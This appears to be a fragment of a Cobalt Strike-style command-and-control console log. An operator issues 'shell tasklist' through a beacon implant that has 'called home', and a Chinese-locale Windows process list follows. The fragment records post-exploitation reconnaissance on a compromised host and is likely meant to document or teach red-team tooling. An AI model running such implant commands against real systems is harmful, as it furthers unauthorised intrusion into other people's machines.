 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称                       PID 会话名              会话#       内存使用
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          8 K
System                           4 Services                   0         24 K
smss.exe                       300 Services                   0        456 K
csrss.exe                      448 Services                   0      1,984 K
wininit.exe                    524 Services                   0      1,592 K
csrss.exe                      540 Console                    1      2,620 K
winlogon.exe                   612 Console                    1      4,416 K
services.exe                   620 Services                   0      6,856 K
lsass.exe                      656 Services                   0     10,064 K
fontdrvhost.exe                740 Console                    1     14,920 K
fontdrvhost.exe                748 Services                   0      1,720 K
svchost.exe                    772 Services                   0      1,400 K
svchost.exe                    844 Services                   0     15,388 K
svchost.exe                    892 Services                   0      9,716 K
svchost.exe                    940 Services                   0      3,700 K
dwm.exe                       1016 Console                    1    110,448 K
svchost.exe                    884 Services                   0      3,504 K
svchost.exe                    960 Services                   0     12,276 K
svchost.exe                   1036 Services                   0      5,000 K
svchost.exe                   1072 Services                   0      4,528 K
svchost.exe                   1096 Services                   0      8,648 K
svchost.exe                   1196 Services                   0      5,308 K
svchost.exe                   1256 Services                   0     12,024 K
svchost.exe                   1312 Services                   0      5,228 K
svchost.exe                   1344 Services                   0      4,628 K